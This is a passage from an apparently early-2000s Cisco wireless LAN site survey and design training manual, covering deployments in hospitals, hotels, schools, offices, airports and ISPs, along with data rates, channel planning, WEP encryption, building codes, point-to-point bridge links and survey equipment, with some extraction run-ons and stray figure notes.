than one engineer has been caught in the Trauma Unit when a critically injured patient is being wheeled in.
Most hospitals cannot afford to have an individual escort the engineer all day while he
surveys. Most engineers are given a visitor badge and a “25 cent” tour, where they areshown specific areas where they will not be allowed without an escort, if at all. In the
surgery area of hospital the engineer may be required to gown up to survey the area. And
almost no engineers are allowed in the psychiatric ward or the criminal ward without asecurity escort.
Because of the multi-floor configuration of hospitals, the survey must be thought of as athree dimensional survey.3 While marking site maps (which are two dimensional) many
engineers start to think of the survey as two dimensional. But the RF signal needs to be
thought of as three dimensional, covering not only the floor the AP is mounted on but the
floors above and below as well.
A hospital is a good example of a 3-D site survey, but 3-D site surveys are not specific to
hospitals. Every multi-floor survey needs to be thought of as three dimensional, but this isespecially the case in hospitals, as they typically require a large number of APs. Because
there are only three non-overlapping channels, special care needs to be taken when
locating APs so you eliminate interference from other APs as much as possible. Takeadvantage of the non-overlapping channels when you can. Watch out for trauma and x-
ray areas where the walls may be lead-lined. Locate elevator shafts, which are usually co-
located in hospitals and may be detrimental to your RF signal.
Hospitals are also very concerned with aesthetics.4 Large antennae hanging from the
ceiling tiles generally are not a good idea. Patch antennae are a good choice for hospitals.
They are strong antennae with good coverage patterns, allowing for fewer APs. They can
be inconspicuously mounted and can even be painted (DO NOT USE A LEAD BASED
PAINT!) to make them even less obvious. Ground plane antennae are also an excellent
choice. APs are usually mounted above the ceiling tiles.
Watch out for the many devices in hospitals that can be detrimental to your signal.5 Some
hospitals use SpectraLink phone systems. Most of these are 900MHz but that technologyis changing. They may also have existing WLAN equipment. Telemetry equipment is
often an excellent source of interference. (Should you have to survey near telemetry
equipment, consider leaving the wallet behind. Credit cards seem to be adversely affected by the equipment).
There are many, many sources of interference in hospitals. Learn to locate and work
Hotels are much like hospitals in their building construction and configuration (multi-
floor with many rooms).1 Hotels have started using the WLANs to support data
collection devices for taking inventory of things such as mini-bars. But with the popularity of the Internet and the demand for Internet connectivity, WLANs are being
installed into more and more hotels to provide Internet connectivity to hotel guests.
Beyond requiring the engineer to look at the survey three dimensionally, datarates/throughput, and security are some of the issues presented by a hotel implementation.
Hotels want to offer their guests fast, reliable Internet access. This means fewer users per
AP.
Most business travelers will want to know that the data they are sending is secure and the
hotel will want to know that not just anyone with an 802.11 card can access their
network. One possible solution is WEP encryption, which adds minimal overhead.
Depending on the age of the hotel, building construction may become a factor. Newer
hotels will have drop tile ceilings. Older hotels will often have “hard cap” ceilings. These
are ceilings that are poured concrete. There is no real, effective way to run cable across ahard cap ceiling. Keep this in mind when you are deciding where to mount APs. Older
hotels may also have walls of poured concrete. This presents the same problems as hardcap ceilings. Hotels will also have many of the same concerns as hospitals do regarding
aesthetics.
Cisco’s Hotel Networking Solution—The solution starts with the Cisco SubscriberGateway.2 The Subscriber Gateway provides:
• Integration with the existing hotel billing system
• Easy sign up for services without requiring software or hardware
• Security for both the hotel and the guest
• An advertising portal
The meeting room solutions can be either wired or wireless. The guest room solutions
are designed to meet hotel needs and to use existing infrastructure or to accommodate
new wiring.
Cisco’s Hotel Solution is designed to provide four alternatives that meet current property
infrastructure situation and business requirements.3 Each has its own benefits andlimitations. The alternatives are as follows:
• Wireless—This solution is more attractive for the meeting rooms and public areas
of the hotel. It requires wireless NICs or hubs, which can be placed in the
location your guests desire. This solution also gives access to growing number ofwireless devices your guests might want to use in the public areas of the hotel.This solution does provide security for your guests with encryption and
authentication.
• Cable—This solution would use the existing cable infrastructure provided the
hotel has access. It supports multimedia and high-speed Internet access.
• Wired—This is a solution that requires new (Cat5) wiring. It will support all thehigh-speed applications including multimedia.
Convert this graphic using Visio. May want to create a flash animation. Begin at thecore switch, expand the wired network then expand the wireless side.
Companies like Edutek have developed classroom on a cart. The unit in Figure 3 is a
mobile cart that includes approximately 30 laptops equipped with wireless cards. The
teacher rolls this cart into any classroom and then distributes the laptops out to thestudents. Advantages include:
• Mobility: Teachers can have Internet access for many students anywhere in the
school.• Cost: Only need to have Ethernet runs to the AP’s in lieu of one room with 30
connections.
• Versatility: Due to the mobility the solution offers, teachers have more flexibilityas to when and where to hold internet access classes
The primary concern when implementing a WLAN in an educational facility is the
persons that are being educated. More and more WLANs are being installed in grade
schools, middle schools, and high schools. Students at this age have a tendency to be
curious and sometimes destructive. An antenna mounted to the ceiling in a hallway willlikely not stay mounted for long. APs have flashing lights that seem to draw in curious
children. Educational facilities, more so than any other implementation, MUST have theequipment installed in the most inconspicuous manner possible. This is the only way toinsure that the equipment will be safe.
The design in Figure 4 is for an educational environment which is very similar to ourwarehouse environment, with the exception of walls between the classrooms. We are
able to provide enough coverage using the rubber dipole antennas attached to the access
points. The school has a concern the students using the access points could gain access to
the production network, so the access points will be on a firewall. Connectivity for theteachers will be handled by Ethernet switches in the wiring closets and cat5 pulled into
the classroom teaching stations.
Within the education vertical market, wireless is more popular in higher education, since
college students spend much more time outdoors doing work during nice weather. Patch
antennas are located directly outside the building, which allows coverage in the courtyardfor students who wish to work outside.5
Basic School Network—Individual or stacked desktop switches can be star-wired off aLayer 3 switch to deliver the access solutions for traditional user stations in fixed
locations. For classrooms and other locations, such as a library or portable classroom,
that require flexible connection options, a single connection to a wireless access point can
be installed in place of multiple cables to fixed stations. Schools gain the flexibility to
take advantage of portable computers across multiple classrooms, each with access pointcoverage, or easily and quickly change the configuration in a classroom without changing
the cabling. Figure 6 shows a sample topology that integrates wireless technology withthe existing wired infrastructure.
Complex School Network—More complex district and campus networks further benefit
from the same hierarchical switched architecture and wireless overlays. A single T1 lineat the district level can effectively provide Internet access for several schools, eliminating
the need for multiple recurring monthly leased line charges. Connecting to a new
Small Office/Home Office (SOHO)—The Wireless office and SOHO markets are someof the most quickly emerging markets.1 Many vendors are racing to put out RF products
for the home. In the meantime, many customers are trying to find creative ways to use the
industrial products in the small or home office. Most small offices will not require a site
survey. Depending upon the size of the office, the numbers of users, and the networkneeds, an ad hoc RF network (peer to peer connectivity without the use of an AP) may be
the best solution.
Some customers may want a site survey anyway, looking ahead to future growth and
expansion. If this is the case, you may want to set them up with a single AP that may be
moved or connected to via a wireless repeater later.
Enterprise—The Wireless office presents a tremendous opportunity today. On the
average, large offices change configurations at least twice a year. This may involve new
additions or expansions, or it may involve relocating individuals or entire departments.2In either case, a WLAN makes these types of moves much easier. Whether the employee
is using a desktop or a laptop, all that needs to be done is to move the PC and ensure that
it is within a WLAN coverage area. This ease of use means countless hours saved for theIT department, and dollars saved on cabling or re-cabling expenses.
Let’s consider a typical wireless office. Most users will have an office, desk, or cubewhere they spend most of their day. They may have to occasionally attend a meeting,
conference, or class. For this type of application, APs need to be placed to provide
11Mbps coverage at the desks or in the conference room. Link speeds as low as 2Mbmay be sufficient everywhere else. It is not uncommon for the user to tell you he wants
11Mbps coverage everywhere. But after he has seen how many APs this will require, he
may change his mind, at which time you may need to redo your survey. Avoid this by
talking with your customer up front and addressing the issues. Find out where he thinks
he needs 11Mbps coverage and why. Chances are that the user needs coverage at his
desk, or in a conference room, but will not likely be trying to surf the web or check e-
mail while he is walking between the two.3
You will need to ask the customer exactly where he needs the 11Mbps coverage.
In the example in Figure 4, the customer may think he needs APs in the corners of theoffice. If you do this, a large percentage of the coverage cells will be covering outside the
building. He may have a single user who he feels needs to have 11Mbps coverage
(maybe a V.P. or director). But if he has a large number of users on a 100Mbps backbonewith a T-1 connection, the V.P. or director never sees 11Mb via the wired connection
anyway. So he is not gaining anything by your providing him with an 11Mbps wireless
connection. A better focus for the 11Mbps coverage would be an area with a larger
number of wireless users.
A better solution might be to move the two APs to the center of the building. Thisprovides 11Mbps coverage for high usage areas like the conference room andthe users in “cubicle land,” and provides for load balancing. Users around the
Rail Yards—Rail yards can be difficult to survey and install for many reasons. The cars
themselves are very large and may be constructed of wood or metal. Cars may be filledwith a variety of materials which can limit your signal. These may include livestock,
wood, metals, or perishable materials in wooden or cardboard boxes.
Inside the yard the tall cars on parallel tracks forms narrow pathways for the signal. Yagiantennae mounted on poles above the cars at either end of the yard often are the best
solution, allowing you to shoot down the narrow pathways.
Airports—Airports tend be very large single story structures. This makes the survey
simpler for the engineer because the survey becomes two dimensional. The long, open
pathways also make for easy coverage. One difficulty in covering airports is when
coverage is needed outside the facility; in the baggage areas, for example. Much likewarehouse installations, these APs may be subjected to extreme weather conditions and
may require weatherproof enclosures.
Another difficulty in surveying airports is the high traffic and security in airports.While people are certainly used to seeing work crews roaming throughout an airport, it
does not mean that they will be cautious around you while you are surveying. Take carenot to leave materials lying about that may be stolen or may injure people running from
gate to gate. A misplaced cable that a traveler trips over could result in a crippling
lawsuit. Airports are also very security conscious. APs and battery packs, with their
flashing lights and wires wrapped around them, can easily be mistaken for a bomb. Thisis certainly not a situation that any engineer wants to find himself in.
Like airports, government facilities are secure facilities. Being in the wrong place at thewrong time with something that may be mistaken for a bomb could result in a spread
eagle position, nose to the asphalt with an M-16 pointed at the back of your head. You
may be required to obtain security clearances or may require escorts. Your vehicle may be subject to search as you enter and/or leave the facility. You may be required to submit
an equipment list and have your equipment checked on a daily basis. Beyond the security
issues you will find facilities of every type at government locations, particularly military
facilities. Many military bases may have one of every facility we have discussed here andyou may be required to survey them.
The single fastest growing market is the ISP market.1 ISPs are finding new and moreeffective ways to implement WLAN technology and are helping to drive some of the
technology developments. Unfortunately, ISPs have unique needs that cannot always be
met by the equipment. The difficulty with ISPs is that they are trying to use equipment
that is intended to be used in a LAN in a Metropolitan Area Network (MAN)environment, and sometimes even a WAN environment. They see this technology as a
cheap replacement for Telco service or microwave technology. Far too often a
misinformed ISP thinks that installing a single AP on a mountaintop with a powerfulomni antenna is sufficient to provide coverage for the entire city located in the valley
below.
ISPs tend to be in a hurry to install the equipment and start providing service without
doing the proper research. They try to link clients and APs at distances over a mile (thisrequires a bridge, not an AP). They are not aware of the implications of installing an
802.11 compliant AP. They do not understand that certain parameters need to be changed
to avoid having anyone with an 802.11 client attach to their AP and access their service.
You may be required to give the ISP a “dose of reality” and make recommendations on
which equipment to use, how to implement the technology, and the limitations of the
technology. It may not be what they want to hear, but better they know upfront than afterthey have promised service that they cannot deliver.
•Quickly emerging market
• Wireless seen as cheap replacement for currenttechnology
• Expect too much from the equipment because they aremisinformed
• Wireless not a MAN or WAN substitute
• In a hurry to install and deliver service
• Do not understand implications of 802.11
• Help customer to avoid promising service that can not bedelivered
One of the factors affecting your WLAN design should be the particular type of client
that the customer will be using.1 Some may choose to use PC cards in laptops to provide
mobility to their internal staff and easy connectivity for remote users when they are in thefacility. Some may want to use PCI cards, giving users the freedom to occasionally move
desktop PCs without having to worry about installing cable. Some may use a repeater ora workgroup bridge to provide connectivity to remote users without using standard leased
lines or having to worry about attempting to run fiber. Others may want to use data
collection terminals. And some may use a combination of these options.
ScalableAvailable OpenManageable•Dual Antenna
•Roaming
•Load Balancing •Site Survey Tools
•RF Monitoring
•Rate Negotiation
•Repeatable
•IEEE 802.11/b
•2.4 GHz
•Flexible Drivers
•FCC Certified•Antenna Selection
• Lower pricing on WLAN equipment means it
is no longer cheaper to install copper
• Moving a terminal once makes RFthe better solution
In an environment where the PCs will remain stationary most of the time, providing
wireless connectivity is a fairly easy task. For installations of this type, users typically
need “pools” of 11Mbps coverage and will not be overly concerned with their link speedwhile moving.2 Many customers do not fully understand the equipment that will be
installed or what to expect. Some people believe that it will be a full 11Mbps link for
every user. Some question the reliability of the RF link and intend to use the wireless linkon a limited basis. The truth is that most users will fall somewhere between these two.
Remember, 11Mbps of throughput does not mean an 11Mbps data rate.3 There are manyfactors that limit the link speed. Overhead, operating system, and number of users are
examples. There is more overhead associated with the RF link than there is on the wired
link. Realistically, the maximum link speed will be around 7Mbps. The Operating
System will be part of this limitation as well. File transfer speeds for a Microsoftoperating system are about 5.5Mbps. Linux speeds are closer to 7Mbps. The 11Mbps
wireless link can be thought of as a 10Mbps wired Ethernet segment when deciding how
many users it can handle.
The four main design requirements for a WLAN solution are that it must have high
availability, it must be scalable, it must be manageable, and it must be an open
architecture allowing integration with third-party equipment.4
• Available—High availability is achieved through system redundancy and propercoverage area design. System redundancy includes redundant Aps on separate
frequencies. Proper coverage area design, includes accounting for roaming,
automatic rate negotiation when signal strength weakens, proper antennaselection, and possibly the use of a repeater to extend coverage to areas where an
AP cannot be used.
• Scalable—Scalability is accomplished by supporting multiple APs per coverage
area using multiple frequencies or hop pattern. Aps can also perform load balancing if desired.
• Manageable—Diagnostic tools represent a large portion of management withinWLANs.
• Open—Openness is achieved through adherence to standards (such as 802.11b), participation in interoperability associations (such as WECA), and certification(such as FCC certification).
Copper versus WLAN—Copper installations can still provide higher data rates, but priceis no longer a factor.5 A WLAN can be installed for roughly the same price as a copper-
based network, and provides many benefits over a wired network. As prices continue to
come down on wireless products and throughput speeds continue to increase, wirelesswill continue to increase in popularity. This may also be a factor in your design. If the
customer wants to start by using a few wireless clients, and then increase the number
once he is sure of the reliability, you will need to design his WLAN to accommodate this
Be aware of the applications that users may by utilizing.1 Someone who performs the
occasional file transfer and checks e-mail has very different needs from someone using a
CAD application across the network. Most offices today use a client/server model withfrequently used applications loaded on each terminal. Some companies are moving to
thin clients and may have much greater bandwidth requirements. This type of setup
requires a very reliable connection to the network, as an interruption of network servicerenders the user helpless.
If the customer intends to use data collection devices exclusively, this will change theway you perform your survey.2 Most data collection devices today operate at 2Mbps.
Most data collection devices do not require 11Mbps. If the customer is using a 2Mbps
data collection device with no intention of adding other wireless clients that may operate
at 11Mpbs, then perform the site survey at 2Mbps.
• Know what your customer needs from the WLAN
• E-mail and web users have different needs than a CADdeveloper
• Client/Server
• Thin client
• Most data collection devices only require 2Mbps
• Will data collection devices be the only clientsusing WLAN?
• Survey for 2Mbps coverage
• Some data collection devices can rate shift
• Watch for areas where multiple workers aresending lots of information
There will be “pools” of coverage at each data rate.1 If the customer wants to provide
certain area with coverage at a specific data rate, you may have to perform multiple site
surveys. You may have to survey at each data rate and find out where the coverage poolis for each data rate. The Cisco Site Survey Utility surveys at a given rate and does not
rate shift.
You will need to map out the higher data rate cells so they can be shifted to the proper
areas. You will need to map out the lower data rate coverage cells with an eye on the
overlap of these cells and on frequency selection. This can be time consuming but may
well be necessary, depending on your customer’s needs. Finding out ahead of time how
much throughput the users will require should be something you do before you start
surveying. This will be one of the factors that will help you determine where you need to
place the APs.
Bandwidth requirements for wireless connectivity will potentially determine the number
of APs that you would implement. If a constant speed is required and that speed is fairlyhigh, such as 11 Mbps, then the coverage will be fairly low and a high number of APs
will be required.
However, in many situations, AP coverage will be the driving factor over bandwidth, and
in these situations autorate negotiation of bandwidth can be used. With autorate
negotiation, the client picks the best speed at its current distance, so as the client moves
from a close proximity to the AP, it uses a high bandwidth such as 11 Mbps, and as itmoves outward from the AP and the distance increases, the bandwidth is reduced to allow
for the best possible signal quality.
Load—The load on an access point or the total number of potential clients should beconsidered in any design.2 One problem with wireless LANs is that the number of
potential clients can be unknown, since the freedom of wireless allows any number of
people to converge within an area. The actual number of clients as dictated by theaddress table in the access point is 2,048. This maximum is not practical, as WLANs are
a shared infrastructure, similar to hubs in a wired network. The more clients that are onan access point, the less overall bandwidth is available for each individual user. For
variable bandwidth applications this might be fine, but for many applications, especiallywith today’s data intensive graphical environments, this may not be adequate. This
problem is easily solved by distributing the clients among more access points,
particularly in congested areas. This serves to distribute the load, via overlapping
coverage between access points. Make sure that each access point is communicating ontheir own unique channel to ensure no interference with each other. If only two access
points are going to have overlapping coverage, then any two different channels can be
used between 1 and 11. If more than two access points are going to be used, themaximum possible is three, since only three channels do not overlap with each other
concurrently (channels 1, 6 and 11).3
In some environments you might find that bandwidth and AP load are a strong designfactor for a WLAN implementation. On way to ensure that a small area of users are using
a selected Access Point is to manipulate the power settings on the AP to adjust the size of
the cell.4 This adjustment will allow you to ensure that the cells cover very specific areas.
In Figure 5 there are 200 users on a floor. With an Access Points using 30mW antenna
power, the floor can only be covered in these large patterns, because the RF coverage
extends so far, and we only have 3 concurrent overlapping channels. Having 67 users per
access point could pose a problem, if many of these users were on the WLAN at the sametime. In the bottom example, we have simply reduced the antenna power which has
made the cells much smaller. Though we will need to install more Access Points to get
complete coverage, we have greatly reduced the number of users that would vie for the
Many people think that the 11-Mbps product will support many 2-Mbps radios and provide a total (aggregate) data rate of 11 Mbps, with each unit getting a full 2Mb.1 The
problems is that the 2-Mbps units transmit at 2 Mbps, taking 5 times as long to transmit
the same data as an 11-Mbps product would. This means the datarate is only 2Mb for anygiven remote, and the total the 11Mb unit could see is still 2-Mb.
11Mb Bridge
• Will this give me 10+ Mb to the center site,
and 2Mb to each remote site?
• No - It will only provide 2Mb total or 400K worst
case to each remote.
2Mb Bridge2Mb Bridge
2Mb Bridge
2Mb Bridge
2Mb Bridge
2Mb Bridge2Mb Bridge
• If Data rate=11-Mb,why do I only see5.5-Mb of data?
• Throughput=
data+overhead
• 10Mb Ethernet hasapproximately 6 or7-Mb of throughput. 11Mb
In order to achieve a total aggregate 11-Mb data rate, everyone will have to be set to 11-
Mb. If a single unit is less than 11-Mb, the overall rate will be somewhat less than 11, as
the base or central unit has to service the slower remote.As a reminder:
• If everyone is operating at the same data rate, the they will all take the same
amount of time to send the same size packets.• If some people are operating at higher speeds, then they will transmit the packet
faster, which will allow the RF to be available quicker for the next person waiting
to send some data.
• But if in an attempt is made to reduce throughput to a given site by lowering the bridge speed, this will also affect the high speed bridges!
The amount of user data that is passed by the media is the throughput. In the example in
Figure 2 it is the WLAN devices.
True throughput vs. the capacity of the pipe:
• The data rate is the amount of all data, that the media can pass. This includesoverhead packets such as ACKs, association packets, retries, and so forth.Throughput is typically 50 to 60% of the data rate for a wireless system.
Dedicated pipes vs. shared pipes:
• A point-to-point bridge configuration is an example of a dedicated pipe. If the RFlink is set to 11-Mbps, then the data throughput between those sites is 11-Mbps.
• A shared pipe consists of a point-to-multipoint RF network. If the RF link is set to11-Mbps, all the remote sites share that 11-Mbps pipe. This sharing can be
compared to the sharing of an Ethernet segment. When there are multiple Ethernetdevices on a wired segment they share the pipe they reside on. The more you add
Mobile Users—Data collection users are also highly mobile users. That is the advantage
of the wireless data collection device. It enables the end user to freely roam throughoutthe facility and scan items instead of having to carry the item to a scanner which is
attached to a fixed terminal. Coverage must not have holes and must have enough
overlap between APs to offer truly transparent roaming.
Highly Mobile Users—Some data collection devices are mounted to forklifts, which can
move throughout the facility very quickly. A driver may scan a barcode and then enter
the quantity as he is driving away. Take into consideration that the forklift driver does notunderstand the technology, and usually doesn’t want to. He simply wants a system that
works. It is your job to provide him with this system. Part of this will be the application’s
ability to handle a mobile user and the occasionally dropped packets that go along with
that mobile user. But by providing the most seamless coverage possible, you will ensurethat the application will have fewer problems and work successfully.
When doing seamless roaming, the usage of mobile IP should be avoided and a constantIP subnet for the client is required. It is possible, however, to extend coverage for a clientwithout deploying an access point connected to the same broadcast domain, by using a
second access point in repeater mode. This configuration can extend the coverage of the
first access point if wiring is not available for the second access point. When Access
Points are deployed as repeaters, the client association is really with the wired or rootaccess point, and not with the access point acting like a repeater. Inside buildings,
Ethernet connections are generally easily available. However, one use of the repeater
configuration is to extend access points from the building edge to the surroundingoutdoor portions of the building, for temporary use. For example, one customer uses
repeater mode access points to extend coverage into the parking lot during spring sales
Power consumption using a PCMCIA card while roaming is always going to be an issue,
since the battery has a limited life. Three modes for power are available and can be
selected for the client laptops.1 Configuration of these various modes is accomplished viathe “Network Properties” window in the operating system and can be selected under
“Adapter Properties” for the wireless NIC via the Aironet Client Utility under “Edit-
Properties.”2
The first mode is called CAM, which stands for constant awake mode. It is best leveraged
for devices when power is not an issue; for instance, when AC power is available to thedevice. CAM provides the best connectivity option and therefore the most available
wireless infrastructure from the client perspective.
The second mode is called PSP mode or power save mode, and should be selected when power conservation is of the utmost importance. In this situation, the wireless NIC will
go to sleep after a period of inactivity and periodically wake to retrieve buffered data
from the access point.
The last mode called key FastPSP or fast power save mode. It is a combination of CAM
and PSP. This is good for clients who switch between AC and DC power.
Wireless LANs use an unlicensed spectrum, which allows customers to manage their own products and implementations, making WLAN scalable as well as easy to implement and
administer.1 The downside of using an unlicensed spectrum is that other devices can also
use the same frequencies and thus impact each other. Other devices using 2.4GHz, such
as cordless phones, can have an impact regardless of the SSID and WEPimplementations. While SSID and WEP provide security for the WLAN data, the RF
signal itself is still subject to interference, as it is a Layer 1 transmission. Interference
can be avoided in most instances by selecting products that operate outside of the 2.4GHzrange.
The impact is only going to happen if the 3rd party devices have above a minimal amountof RF usage. If a person was to just turn on another 2.4 GHz device, not much will
happen and no real impact will occur. But if that 3rd
party device starts to use the 2.4 GHz
Spectrum then both systems will suffer performance degradation. This stems from the
fact that WLAN products are based on CSMA/CA (Collision Avoidance) - before atransmission is sent, the transmitter “checks” the airwaves to see if the Channel is
available for use. If a 3rd
party is using the spectrum, then the airwaves will not be
available, and the device will “hold-off” until the RF becomes available. In a wiredEthernet network, this would be the same as running a constant broadcast frame over the
wire, and will have the same effect.
• IEEE 802.11 use the 2.400 – 2.4835 GHz spectrum
–This is good because it is unlicensed
–This is bad because anyone/thing can use it
–Microwaves use 2.4GHz (MUCH higher wattage)
• Other 2.4GHz products can interfere with WLAN implementation
–Regardless of SSID
–Regardless of WEP
–ONLY impacts if high RF usage from 3rd Party occurs
• Impacts performance of System
–WLAN is CSMA/CA
–Wireless Devices will wait for available RF (“hold-offs”)
There are three encryption options available for wireless LANs.1 The customer can
choose to install wireless LANs with either no encryption, 40-bit encryption or 128-bit
encryption. Within the United States Cisco only sells 128-bit enabled product, although
the customer can choose to not enable the encryption. Cisco has hardware-basedencryption processing so there is only a very small performance hit when encryption is
enabled on the product. Other wireless LAN vendors have software-based encryption,
which significantly decreases the throughput of the LAN.
Encryption is defined at the access point and three choices are available:
You can force all clients to no encryption, require encryption to be optional with theclient deciding whether encryption is turned on, or employ forced mode, which requires
all clients to utilize 128-bit encryption or 40-bit encryption for all the transmissions to
and from the access point.
All encryption processes utilize keys to do the encryption. At this point the keys are
configured manually on the access point and on the client for an in-building WLAN, and
on each side of the bridge for an inter-building WLAN. Four possible keys can be definedto encrypted data, although only one key can be selected as the transmit key. In this
situation, all data from the device will be encrypted using the transmit key. All four keys
can be utilized as receive keys, so the transmitting key on the opposite device must bedefined as one of the four keys on the receiving device.
ACS 2.6 can be utilized to provide enterprise level scalability by requiring users toauthenticate before gaining access to the network.
It is important to take local building, fire and electrical codes when designing WLANS.The Cisco Aironet series of products are not plenum rated. Plenum ratings ensure that
items located where air returns are such as above a ceiling tile, when burned at high
temperatures, do not give off poisonous fumes. Always work to stay within the code
guidelines when designing WLANs. This will virtually eliminate the need to redoinstallations that do not meet code. Specify the appropriate equipment and supplies in the
plan up front to avoid costly overruns.
Remember that the cost of replacing or fixing the problem many times will be your
responsibility. In a worse case scenario, you may be responsible for any damages or
personal injury due to an improperly installed WLAN. Make sure that you consult orhave licensed professionals perform installation tasks such as tower erection, grounding
systems, electrical service, etc. Do not cut corners or lower the standard when designing
or installing WLANs in order to save money. This could lead to a bad reputation, lost
job, or even litigation.
For example, a corporate customer would like to hide the Access Points above the ceiling
and provide the maximum amount of bandwidth to the users. In this case, it is best toreduced the antenna power to get the maximum number of AP’s over the floor, and use a
3rd
party plenum enclosure from LXE to get the plenum rating.1
Aside from the cost issue, you may be faced with local, state or federal regulations when
erecting towers. Even building mount antennas may be against some local buildingregulations. Make sure to investigate these issues and obtain permits before finalizing the
design plan. Even one denied permit can seriously jeopardize a project. It is best dealt
with during the design phase.
When considering building-to-building designs, distance and bandwidth have a great
impact on the overall design. Greater distances are possible using slower speeds. This is because the signal gets weaker are it extends outward and so does the noise levels. Higher
bandwidth requires lower noise because of the compression and modulation techniques
used.
Many corporations would like a have a lot of bandwidth between new locations for a
variety of applications, even though the 802.11 standard is limited to 11 Mbps. Currently
for wireless LANs it is possible to use fast ether channel or multilink trunking to bond or
aggregate three bridges together and give the customer a potential of 33 Mbps.1
Finally, you will need to integrate WLANs properly to maximize the bandwidth betweensites.2 This can be accomplished several ways including filtering on the bridge, Layer 2
filtering using a switch(s) or Layer 3 filtering using a router(s). The router solution is by
far the best solution, allowing very granular control of the traffic.
A router can control the following:
• Routing protocols such as RIP, IGRP, OSPF, EIGRP—minimize the amount of bandwidth needed for routing protocols. Static routes do not require bandwidth
and are recommended when creating a stub network.
•Routed protocols such as IP, IPX and Appletalk—minimize routed protocolsacross the link. Due to frequent advertisements, IPX can consume needed
bandwidth. If possible, limit the traffic to pure IP.
• Source and Destination—minimize the addresses which are allowed across thelink.
• Security—maximize the security across the link using IPSec to create a virtual private network (VPN).
• LAN broadcast—eliminate Layer 2 and Layer 3 broadcast traffic such as ARP, NetBeui, CDP, IPX and IP created by LAN devices such as workstations, servers,
The site-to-site design example in Figure 1 is for a point-to-point connection where two buildings need to have a bridge link across a freeway. The required distance is only half a
mile; therefore the antennas need to be mounted at 13 ft. Assuming that the antennas aremounted on the roofs of the buildings, this is not a problem because the buildings
themselves are over that minimum height. The cabling from the bridge to the antenna is
20 ft. in Building A and 50 ft. Building B - this doesn’t have an impact because the
distance is so short. We’ve chosen to use patch antennas so that we can keep the beamfocused and not be concerned with interference from other companies.
The design example in Figure 2 is in a rural area which requires a distance of 25 mi.Because of the long-distance, parabolic dishes were chosen and cable lengths were kept a
minimum. 11 Mbps will be impossible because of the distance, so a 2 Mbps rate will be
used - this configuration is well within the specification for that. Even though the possible distance of 2 Mbps is actually 50 miles, please note that line-of-sight over 25
miles is hard to align and not recommended.
The design sample in Figure 3 shows a headquarters building within a metropolitan area
where three separate point-to-point links have been implemented. Such a configuration,instead of simply using a point-to-multipoint design, could be required because of
interference from other companies using wireless LANs. In addition, each building will
receive greater bandwidth in this configuration than they would using point-to-multipoint, because there is not shared bandwidth here. Antenna mounting is not a
concern because of the short distance and already tall buildings.
The design example in Figure 4 shows the same metropolitan area which leverages the point-to-multipoint implementation. The Omni antenna poses a potential problem of
interference with other wireless LAN customers using the same channels, but we are
The main factor that needs to be considered when designing building-to-buildingWLANs are path considerations between the radio line-of-sight.1 You should be able to
visibly see the remote location’s antenna from the main site. There should be no
obstructions between the antennas themselves, such as trees, buildings, hills, earth bulge
and the fresnel zone.2 Earth bulge takes into account the curvature of the earth andatmospheric refraction. Typically below 7 miles, earth bulge can be ignored.
Another consideration in a building-to-building design is the fresnel zone which relates toline-of-site. “Line-of-sight,” however, does not exist as a line between the two antennas,
but more as an ellipse, due to how radio waves actually propagate. This ellipse must be
clear of obstacles year round. The first key consideration is to ensure that the antennas aremounted high enough to provide for clearance at the mid-point of the fresnel zone.3 As
the distance increases, an additional concern becomes the curvature of the earth, where
line of sight disappears after 6 miles from an average man’s perspective (6 feet tall). This
is also a consideration when determining your antenna mounting height. The upcomingslides will provide you with rules of thumb for antenna mounting heights for distances of
links in increments of 5 miles up to 25 miles.
In order to determine the antenna mounting height we take the mid-path fresnel zone
width (at 60%) for 2.4GHz and add it to the curvature of the earth. In order to get these
measurements you should refer to Figure 4. Links over 25 miles in distance are very hardto install and align, so caution must be taken when recommending these type of
• Tie wraps—It may be necessary to tie wrap the AP or antenna when surveying.
• Duct tape—This item is always a necessity. 5
• Small Flashlight—The ceiling area has no lights.
• Always use the equipment the end user will use. Don’t survey with a rubber
duckie unless that is what the customer will use.• Labeling Device—It may be helpful to label cables, locations, devices, etc.6
Colored tape, Sharpie markers, or stickers may be used.
• Ladder—Many times a ladder will be required to access ceilings and air spacesabove head. Different people, projects, and tasks that you do, require the use ofladders of varying styles, sizes, duty rating, and materials. Keep safety in mind
and choose the right ladder for the job.7
• Extension cords and drop light—If extended testing is needed, a battery pack maynot last long enough to compete the test. Also, a droplight may be a better option
to a flashlight & doesn’t require an extra hand.7
• Measuring Devices—Needed to determine cable distances and coverage areas. A
measuring wheel is shown in Figure 7. A pre-marked rope may be needed tomeasure vertical drops.
• Safety Gear—Eye protection devices and hard hats should be worn while workingin ceilings or other hazardous areas.
• Binoculars or Telescope—Needed in site-to-site survey to check line of sight for
distances up to 25 miles. A laser or range finder may be used.
• Communication devices—Walkie-talkies or cell phones may be useful whenworking with a survey partner or team.
Test Tools
• A Spectrum Analyzer is sometimes used to locate sources of Radio Frequency
Interference (RFI) 8• A handheld Frequency Counter can provide a quick reference to specific
emissions in a close area
• An Electromagnetic Field Probe can detect local sources of Electro-MagneticInterference (EMI)
The test tools listed above are not common devices for site surveys, however when
determining the feasibility of co-locating equipment in cellular environments or areas ofhigh electrical current such as manufacturing machinery then these devices could be used
to sweep the environment of any potential problems prior to placing survey equipment.
These devices are also used to troubleshoot any environment by isolating sources of RFIor EMI.
Heavy Machinery:
• Crane—When performing a survey for a site-to-site WLAN deployment, it may be necessary to rent a crane or lift device to reach a height up to 150’ to determine
line-of-sight obstructions. You may opt to hire a 3rd
party to perform this task.9
• Scissor Lift—When working in areas with high ceilings or roofs above 20’ it may be necessary to rent a scissor type lift to access.9
With the quantity and cost of equipment required for a site survey, it may be necessary to
use a heavy-duty mobile case(s), especially if you will need to transport your kit by air orground.10 Having the right equipment always looks professional! Keep in mind that
expensive tools are targets for theft. Always secure or guard your equipment and tools.
Site Drawing—Make sure you have a good set of paper copy prints for the walkthrough
and site survey to annotate any notes and mark coverage areas. 1 Digital drawings are
best for transferring information into a report at a later date.
Site Walkthrough—This critical step will help define the areas of coverage and no
coverage in the facility. The customer should conduct the walkthrough and acknowledgeany requirements or concerns. This time is also useful to locate any possible sources of
RFI, EMI, environmental or construction issues visually by looking for other antennas or
high voltage electrical motors. These elements of the environment define the possiblecoverage for the area, some examples are:
• Other wireless LANs
• High voltage electrical motors
• Corrugated steel walls or ceilings
• Amount of rebar in the concrete
• Metal oxide window tinting
• Stock such as paper or dog food
Build a site layout on the drawings identifying the coverage desired and issues found on
Directions for use.1. Selec t the proper page based upon your approvals for ins ta llation locations.
